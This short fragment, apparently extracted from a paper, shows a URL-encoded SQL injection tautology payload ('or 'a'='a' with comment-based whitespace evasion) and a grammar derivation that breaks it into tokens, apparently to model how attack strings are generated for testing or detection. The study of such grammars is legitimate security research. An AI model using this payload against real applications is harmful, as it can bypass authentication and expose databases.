 %27/**/or/**/%27a%27=%27a%27#
<payload>
<s_quote_payload>
<squote> <wsp> <sqli_payload> <cmt>
<b_payload>
<opOR> <wsp> <b_expr>
<true_expr>
<eq_true_expr>
<squote> <char> <squote> <opEQ> <squote> <char> <squote>
%27 /**/ or /**/ %27 a %27 = %27 a %27 #